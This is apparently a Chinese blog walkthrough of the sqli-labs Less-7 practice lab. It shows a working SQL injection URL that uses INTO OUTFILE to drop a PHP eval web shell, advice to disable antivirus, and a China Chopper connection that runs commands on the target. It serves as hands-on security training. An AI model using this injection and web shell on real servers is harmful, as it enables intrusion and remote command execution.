sqli-labs--Less-7 '))闭合 和 secure_file_priv 配置写入一句话木马

Less-7使用的文件导出select ... into outfile ....,一个文件上传。



mysql安全配置里有一个配置

secure_file_priv控制文件的导出导入。

secure_file_priv值的作用

- 设置值为空,所有路径均可以导出导入。

- 设置值为指定路径,只允许该路径的导出导入。

- 设置值为Null,所有路径均不可导出导入。

注意:默认是 Null





可以使用命令set global secure_file_priv=进行修改,这里我们修改my.ini文件进行修改

在my.ini文件的 mysqld下方加入



修改完之后,重启mysql服务器,使用show variables like '%secure%'命令再次查看secure_file_priv的值是否成功修改

修改成功,开始实验

1.闭合sql语句



测试发现后端使用的sql语句查询是SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1

使用的是(('$id')),那么闭合方式就是id=1')) --+

这里找到了注入点,一般通过 order by 判断后可以直接使用 union select 语句进行查询,但是返回结果只有You are in.... Use outfile......和You have an error in your SQL syntax ,也就是正确和错误,这一关可以使用sql盲注进行通过,为了学习,这里我们使用了mysql的一个文件上传

2.构造SQL语句写入一句话木马

select '内容' into outfile '路径'可以将内容到一个路径下





mysql测试:select 'nihao' into outfile 'C:\\phpstudy_pro\\www\\nihao.txt';



执行过这条语句后,会在c:\phpstudy_pro\www目录下生成一个nihao.txt的文件,内容为nihao

使用两个反斜杠\因为一个反斜杠是转义的意思,两个反斜杠才是一个反斜杠。



执行恶意SQL语句:http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST[cmd])?>' into outfile 'C:\\phpstudy_pro\\www\\hacker.php'--+



如果这里是Windows电脑,需要关闭自带的杀毒,否者会被检测杀死我们的木马

执行后会在c:\phpstudy_pro\www目录下生成一个hacker.php的文件,这就是我们的一句话木马

内容为

3.使用中国菜刀,中国蚁剑链接,这里我们中国菜刀连接。



打开中国菜刀,右键 -> 添加

输入我们SQL注入靶机的IP,连接密码为cmd,点击添加,进行连接



右键我们添加的靶机

- 文件管理是看靶机的大概文件结构

- 虚拟终端是进入靶机的命令行



我们点击虚拟终端,执行cmd命令whoami

成功获取靶机权限。盲注不在演示不走,和Less-5和Less-7类似

注意:这里获取靶机的权限是服务器以哪个用户身份运行的权限。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 【杭电多校比赛记录】2025“钉耙编程”中国大学生算法设计春季联赛(1)